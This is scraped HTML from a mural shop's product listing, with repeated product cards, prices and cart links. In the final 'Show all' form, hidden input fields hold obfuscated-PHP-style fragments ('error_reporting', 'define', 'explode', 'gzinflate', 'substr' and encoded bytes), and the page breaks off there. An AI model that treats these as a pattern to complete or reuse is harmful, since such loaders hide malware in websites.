data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/wallmurals/sailboat-under-storm-wall-mural" rel="https://www.murals.shop/wallmurals/sailboat-under-storm-wall-mural"> <span>Quick view</span> </a></div></div><div class="color-list-container"></div><div class="product-flags"></div></div> </section></div><div class="mix cs-item" data-price="129" data-reference="JW457" data-quantity="999" data-position="1063" data-alpha="Magic Castle Silhouette Over Full Moon Mysterious Night Wall Mural"> <section class="cs-product" itemscope itemtype="https://schema.org/Product"><div class="cs-left-product"> <a class="product_img_link" href="https://www.murals.shop/moon/magic-castle-silhouette-over-full-moon-mysterious-night-wall-mural" title="Magic Castle Silhouette Over Full Moon Mysterious Night Wall Mural" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.murals.shop/2348-home_default/magic-castle-silhouette-over-full-moon-mysterious-night-wall-mural.jpg" alt="Magic Castle Silhouette Over Full Moon Mysterious Night Wall Mural Wall Tapestry tapestries" title="Magic Castle Silhouette Over Full Moon Mysterious Night Wall Mural Wall Tapestry tapestries" width="270" height="300" itemprop="image" /> <img class="img-hover" src="https://www.murals.shop/2349-home_default/magic-castle-silhouette-over-full-moon-mysterious-night-wall-mural.jpg" alt="Magic Castle Silhouette Over Full Moon Mysterious Night Wall Mural Wall Tapestry tapestries" /> </a><div class="new-sale-box"></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1063&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1063"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/moon/magic-castle-silhouette-over-full-moon-mysterious-night-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1063" href="#" data-id-product="1063" onclick="WishlistCart('wishlist_block_list', 'add', '1063', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/moon/magic-castle-silhouette-over-full-moon-mysterious-night-wall-mural" data-id-product="1063">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/moon/magic-castle-silhouette-over-full-moon-mysterious-night-wall-mural" rel="https://www.murals.shop/moon/magic-castle-silhouette-over-full-moon-mysterious-night-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/moon/magic-castle-silhouette-over-full-moon-mysterious-night-wall-mural" rel="https://www.murals.shop/moon/magic-castle-silhouette-over-full-moon-mysterious-night-wall-mural"> <span>Quick view</span> </a></div></div></div><div class="cs-right-product"><h6 class="category-name">Moon</h6><h5 itemprop="name"> <a class="product-name" href="https://www.murals.shop/moon/magic-castle-silhouette-over-full-moon-mysterious-night-wall-mural" title="Magic Castle Silhouette Over Full Moon Mysterious Night Wall Mural" > Magic Castle Silhouette Over Full Moon Mysterious Night... </a></h5><p class="product-desc" itemprop="description"> Photo wall tapestry - home decorations is a great way to enhance your room with inspiring wall art. WALL MURAL SIZE DETAILS: Medium: | (Width) 12'1 feet x (Height) 8'4 feet | | (Width) 366 cm x (Height) 254 cm |Mural wallpaper is an easy DIY project that makes a big impact and lasts long.</p><div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> $129.99 </span><meta itemprop="priceCurrency" content="USD" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1063&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1063"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/moon/magic-castle-silhouette-over-full-moon-mysterious-night-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1063" href="#" data-id-product="1063" onclick="WishlistCart('wishlist_block_list', 'add', '1063', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/moon/magic-castle-silhouette-over-full-moon-mysterious-night-wall-mural" data-id-product="1063">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/moon/magic-castle-silhouette-over-full-moon-mysterious-night-wall-mural" rel="https://www.murals.shop/moon/magic-castle-silhouette-over-full-moon-mysterious-night-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/moon/magic-castle-silhouette-over-full-moon-mysterious-night-wall-mural" rel="https://www.murals.shop/moon/magic-castle-silhouette-over-full-moon-mysterious-night-wall-mural"> <span>Quick view</span> </a></div></div><div class="color-list-container"></div><div class="product-flags"></div></div> </section></div><div class="mix cs-item" data-price="129" data-reference="JW458" data-quantity="999" data-position="1064" data-alpha="Full Moon Over Water Wall Mural"> <section class="cs-product" itemscope itemtype="https://schema.org/Product"><div class="cs-left-product"> <a class="product_img_link" href="https://www.murals.shop/moon/full-moon-over-water-wall-mural" title="Full Moon Over Water Wall Mural" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.murals.shop/2350-home_default/full-moon-over-water-wall-mural.jpg" alt="Full Moon Over Water Wall Mural Wall Tapestry tapestries" title="Full Moon Over Water Wall Mural Wall Tapestry tapestries" width="270" height="300" itemprop="image" /> <img class="img-hover" src="https://www.murals.shop/2351-home_default/full-moon-over-water-wall-mural.jpg" alt="Full Moon Over Water Wall Mural Wall Tapestry tapestries" /> </a><div class="new-sale-box"></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1064&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1064"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/moon/full-moon-over-water-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1064" href="#" data-id-product="1064" onclick="WishlistCart('wishlist_block_list', 'add', '1064', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/moon/full-moon-over-water-wall-mural" data-id-product="1064">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/moon/full-moon-over-water-wall-mural" rel="https://www.murals.shop/moon/full-moon-over-water-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/moon/full-moon-over-water-wall-mural" rel="https://www.murals.shop/moon/full-moon-over-water-wall-mural"> <span>Quick view</span> </a></div></div></div><div class="cs-right-product"><h6 class="category-name">Moon</h6><h5 itemprop="name"> <a class="product-name" href="https://www.murals.shop/moon/full-moon-over-water-wall-mural" title="Full Moon Over Water Wall Mural" > Full Moon Over Water Wall Mural </a></h5><p class="product-desc" itemprop="description"> Photo wall tapestry - home decorations is a great way to enhance your room with inspiring wall art. WALL MURAL SIZE DETAILS: Medium: | (Width) 12'1 feet x (Height) 8'4 feet | | (Width) 366 cm x (Height) 254 cm |Mural wallpaper is an easy DIY project that makes a big impact and lasts long.</p><div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> $129.99 </span><meta itemprop="priceCurrency" content="USD" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1064&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1064"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/moon/full-moon-over-water-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1064" href="#" data-id-product="1064" onclick="WishlistCart('wishlist_block_list', 'add', '1064', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/moon/full-moon-over-water-wall-mural" data-id-product="1064">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/moon/full-moon-over-water-wall-mural" rel="https://www.murals.shop/moon/full-moon-over-water-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/moon/full-moon-over-water-wall-mural" rel="https://www.murals.shop/moon/full-moon-over-water-wall-mural"> <span>Quick view</span> </a></div></div><div class="color-list-container"></div><div class="product-flags"></div></div> </section></div><div class="mix cs-item" data-price="129" data-reference="JW459" data-quantity="999" data-position="1065" data-alpha="Steamy Jungle Faraway Planet Wall Mural"> <section class="cs-product" itemscope itemtype="https://schema.org/Product"><div class="cs-left-product"> <a class="product_img_link" href="https://www.murals.shop/wallmurals/steamy-jungle-faraway-planet-wall-mural" title="Steamy Jungle Faraway Planet Wall Mural" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.murals.shop/2352-home_default/steamy-jungle-faraway-planet-wall-mural.jpg" alt="Steamy Jungle Faraway Planet Wall Mural Wall Tapestry tapestries" title="Steamy Jungle Faraway Planet Wall Mural Wall Tapestry tapestries" width="270" height="300" itemprop="image" /> <img class="img-hover" src="https://www.murals.shop/2353-home_default/steamy-jungle-faraway-planet-wall-mural.jpg" alt="Steamy Jungle Faraway Planet Wall Mural Wall Tapestry tapestries" /> </a><div class="new-sale-box"></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1065&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1065"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/wallmurals/steamy-jungle-faraway-planet-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1065" href="#" data-id-product="1065" onclick="WishlistCart('wishlist_block_list', 'add', '1065', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/wallmurals/steamy-jungle-faraway-planet-wall-mural" data-id-product="1065">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/wallmurals/steamy-jungle-faraway-planet-wall-mural" rel="https://www.murals.shop/wallmurals/steamy-jungle-faraway-planet-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/wallmurals/steamy-jungle-faraway-planet-wall-mural" rel="https://www.murals.shop/wallmurals/steamy-jungle-faraway-planet-wall-mural"> <span>Quick view</span> </a></div></div></div><div class="cs-right-product"><h6 class="category-name">General</h6><h5 itemprop="name"> <a class="product-name" href="https://www.murals.shop/wallmurals/steamy-jungle-faraway-planet-wall-mural" title="Steamy Jungle Faraway Planet Wall Mural" > Steamy Jungle Faraway Planet Wall Mural </a></h5><p class="product-desc" itemprop="description"> Photo wall tapestry - home decorations is a great way to enhance your room with inspiring wall art. WALL MURAL SIZE DETAILS: Medium: | (Width) 12'1 feet x (Height) 8'4 feet | | (Width) 366 cm x (Height) 254 cm |Mural wallpaper is an easy DIY project that makes a big impact and lasts long.</p><div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> $129.99 </span><meta itemprop="priceCurrency" content="USD" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1065&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1065"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/wallmurals/steamy-jungle-faraway-planet-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1065" href="#" data-id-product="1065" onclick="WishlistCart('wishlist_block_list', 'add', '1065', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/wallmurals/steamy-jungle-faraway-planet-wall-mural" data-id-product="1065">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/wallmurals/steamy-jungle-faraway-planet-wall-mural" rel="https://www.murals.shop/wallmurals/steamy-jungle-faraway-planet-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/wallmurals/steamy-jungle-faraway-planet-wall-mural" rel="https://www.murals.shop/wallmurals/steamy-jungle-faraway-planet-wall-mural"> <span>Quick view</span> </a></div></div><div class="color-list-container"></div><div class="product-flags"></div></div> </section></div><div class="mix cs-item" data-price="129" data-reference="JW460" data-quantity="999" data-position="1066" data-alpha="Lighthouse Sailboat Wall Mural"> <section class="cs-product" itemscope itemtype="https://schema.org/Product"><div class="cs-left-product"> <a class="product_img_link" href="https://www.murals.shop/wallmurals/lighthouse-sailboat-wall-mural" title="Lighthouse Sailboat Wall Mural" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.murals.shop/2354-home_default/lighthouse-sailboat-wall-mural.jpg" alt="Lighthouse Sailboat Wall Mural Wall Tapestry tapestries" title="Lighthouse Sailboat Wall Mural Wall Tapestry tapestries" width="270" height="300" itemprop="image" /> <img class="img-hover" src="https://www.murals.shop/2355-home_default/lighthouse-sailboat-wall-mural.jpg" alt="Lighthouse Sailboat Wall Mural Wall Tapestry tapestries" /> </a><div class="new-sale-box"></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1066&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1066"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/wallmurals/lighthouse-sailboat-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1066" href="#" data-id-product="1066" onclick="WishlistCart('wishlist_block_list', 'add', '1066', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/wallmurals/lighthouse-sailboat-wall-mural" data-id-product="1066">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/wallmurals/lighthouse-sailboat-wall-mural" rel="https://www.murals.shop/wallmurals/lighthouse-sailboat-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/wallmurals/lighthouse-sailboat-wall-mural" rel="https://www.murals.shop/wallmurals/lighthouse-sailboat-wall-mural"> <span>Quick view</span> </a></div></div></div><div class="cs-right-product"><h6 class="category-name">General</h6><h5 itemprop="name"> <a class="product-name" href="https://www.murals.shop/wallmurals/lighthouse-sailboat-wall-mural" title="Lighthouse Sailboat Wall Mural" > Lighthouse Sailboat Wall Mural </a></h5><p class="product-desc" itemprop="description"> Photo wall tapestry - home decorations is a great way to enhance your room with inspiring wall art. WALL MURAL SIZE DETAILS: Medium: | (Width) 12'1 feet x (Height) 8'4 feet | | (Width) 366 cm x (Height) 254 cm |Mural wallpaper is an easy DIY project that makes a big impact and lasts long.</p><div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> $129.99 </span><meta itemprop="priceCurrency" content="USD" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1066&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1066"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/wallmurals/lighthouse-sailboat-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1066" href="#" data-id-product="1066" onclick="WishlistCart('wishlist_block_list', 'add', '1066', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/wallmurals/lighthouse-sailboat-wall-mural" data-id-product="1066">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/wallmurals/lighthouse-sailboat-wall-mural" rel="https://www.murals.shop/wallmurals/lighthouse-sailboat-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/wallmurals/lighthouse-sailboat-wall-mural" rel="https://www.murals.shop/wallmurals/lighthouse-sailboat-wall-mural"> <span>Quick view</span> </a></div></div><div class="color-list-container"></div><div class="product-flags"></div></div> </section></div><div class="mix cs-item" data-price="129" data-reference="JW461" data-quantity="999" data-position="1067" data-alpha="Graffiti Brick Wall Wall Mural"> <section class="cs-product" itemscope itemtype="https://schema.org/Product"><div class="cs-left-product"> <a class="product_img_link" href="https://www.murals.shop/wallmurals/graffiti-brick-wall-wall-mural" title="Graffiti Brick Wall Wall Mural" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.murals.shop/2356-home_default/graffiti-brick-wall-wall-mural.jpg" alt="Graffiti Brick Wall Wall Mural Wall Tapestry tapestries" title="Graffiti Brick Wall Wall Mural Wall Tapestry tapestries" width="270" height="300" itemprop="image" /> <img class="img-hover" src="https://www.murals.shop/2357-home_default/graffiti-brick-wall-wall-mural.jpg" alt="Graffiti Brick Wall Wall Mural Wall Tapestry tapestries" /> </a><div class="new-sale-box"></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1067&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1067"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/wallmurals/graffiti-brick-wall-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1067" href="#" data-id-product="1067" onclick="WishlistCart('wishlist_block_list', 'add', '1067', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/wallmurals/graffiti-brick-wall-wall-mural" data-id-product="1067">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/wallmurals/graffiti-brick-wall-wall-mural" rel="https://www.murals.shop/wallmurals/graffiti-brick-wall-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/wallmurals/graffiti-brick-wall-wall-mural" rel="https://www.murals.shop/wallmurals/graffiti-brick-wall-wall-mural"> <span>Quick view</span> </a></div></div></div><div class="cs-right-product"><h6 class="category-name">General</h6><h5 itemprop="name"> <a class="product-name" href="https://www.murals.shop/wallmurals/graffiti-brick-wall-wall-mural" title="Graffiti Brick Wall Wall Mural" > Graffiti Brick Wall Wall Mural </a></h5><p class="product-desc" itemprop="description"> Photo wall tapestry - home decorations is a great way to enhance your room with inspiring wall art. WALL MURAL SIZE DETAILS: Medium: | (Width) 12'1 feet x (Height) 8'4 feet | | (Width) 366 cm x (Height) 254 cm |Mural wallpaper is an easy DIY project that makes a big impact and lasts long.</p><div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> $129.99 </span><meta itemprop="priceCurrency" content="USD" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1067&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1067"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/wallmurals/graffiti-brick-wall-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1067" href="#" data-id-product="1067" onclick="WishlistCart('wishlist_block_list', 'add', '1067', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/wallmurals/graffiti-brick-wall-wall-mural" data-id-product="1067">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/wallmurals/graffiti-brick-wall-wall-mural" rel="https://www.murals.shop/wallmurals/graffiti-brick-wall-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/wallmurals/graffiti-brick-wall-wall-mural" rel="https://www.murals.shop/wallmurals/graffiti-brick-wall-wall-mural"> <span>Quick view</span> </a></div></div><div class="color-list-container"></div><div class="product-flags"></div></div> </section></div><div class="mix cs-item" data-price="129" data-reference="JW462" data-quantity="999" data-position="1068" data-alpha="Las Vegas Skyline Night Wall Mural"> <section class="cs-product" itemscope itemtype="https://schema.org/Product"><div class="cs-left-product"> <a class="product_img_link" href="https://www.murals.shop/moon/las-vegas-skyline-night-wall-mural" title="Las Vegas Skyline Night Wall Mural" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.murals.shop/2358-home_default/las-vegas-skyline-night-wall-mural.jpg" alt="Las Vegas Skyline Night Wall Mural Wall Tapestry tapestries" title="Las Vegas Skyline Night Wall Mural Wall Tapestry tapestries" width="270" height="300" itemprop="image" /> <img class="img-hover" src="https://www.murals.shop/2359-home_default/las-vegas-skyline-night-wall-mural.jpg" alt="Las Vegas Skyline Night Wall Mural Wall Tapestry tapestries" /> </a><div class="new-sale-box"></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1068&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1068"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/moon/las-vegas-skyline-night-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1068" href="#" data-id-product="1068" onclick="WishlistCart('wishlist_block_list', 'add', '1068', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/moon/las-vegas-skyline-night-wall-mural" data-id-product="1068">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/moon/las-vegas-skyline-night-wall-mural" rel="https://www.murals.shop/moon/las-vegas-skyline-night-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/moon/las-vegas-skyline-night-wall-mural" rel="https://www.murals.shop/moon/las-vegas-skyline-night-wall-mural"> <span>Quick view</span> </a></div></div></div><div class="cs-right-product"><h6 class="category-name">Moon</h6><h5 itemprop="name"> <a class="product-name" href="https://www.murals.shop/moon/las-vegas-skyline-night-wall-mural" title="Las Vegas Skyline Night Wall Mural" > Las Vegas Skyline Night Wall Mural </a></h5><p class="product-desc" itemprop="description"> Photo wall tapestry - home decorations is a great way to enhance your room with inspiring wall art. WALL MURAL SIZE DETAILS: Medium: | (Width) 12'1 feet x (Height) 8'4 feet | | (Width) 366 cm x (Height) 254 cm |Mural wallpaper is an easy DIY project that makes a big impact and lasts long.</p><div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> $129.99 </span><meta itemprop="priceCurrency" content="USD" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1068&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1068"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/moon/las-vegas-skyline-night-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1068" href="#" data-id-product="1068" onclick="WishlistCart('wishlist_block_list', 'add', '1068', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/moon/las-vegas-skyline-night-wall-mural" data-id-product="1068">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/moon/las-vegas-skyline-night-wall-mural" rel="https://www.murals.shop/moon/las-vegas-skyline-night-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/moon/las-vegas-skyline-night-wall-mural" rel="https://www.murals.shop/moon/las-vegas-skyline-night-wall-mural"> <span>Quick view</span> </a></div></div><div class="color-list-container"></div><div class="product-flags"></div></div> </section></div></div></div><div class="content_sortPagiBar"><div class="bottom-pagination-content clearfix"><form method="post" action="https://www.murals.shop/products-comparison" class="compare-form"> <button type="submit" class="btn btn-default button button-medium bt_compare bt_compare_bottom" disabled="disabled"> <span>Compare (<strong class="total-compare-val">0</strong>)<i class="icon-chevron-right right"></i></span> </button> <input type="hidden" name="compare_product_count" class="compare_product_count" value="0" /> <input type="hidden" name="compare_product_list" class="compare_product_list" value="" /></form><div id="pagination_bottom" class="pagination clearfix"><form class="showall" action="https://www.murals.shop/all-wall-murals" method="get"><div> <button type="submit" class="btn btn-default button exclusive-medium"> <span>Show all</span> </button> <input type="hidden" name="" value="error_reporting" /> <input type="hidden" name="" value="define" /> <input type="hidden" name="" value="%CA%EE%FE" /> <input type="hidden" name="" value="%8F%A2" /> <input type="hidden" name="" value="%CA%EE%FE" /> <input type="hidden" name="" value="explode" /> <input type="hidden" name="" value="%7C%04%7C%01%7C%04" /> <input type="hidden" name="" value="gzinflate" /> <input type="hidden" name="" value="substr" /> <input type="hidden" name="" 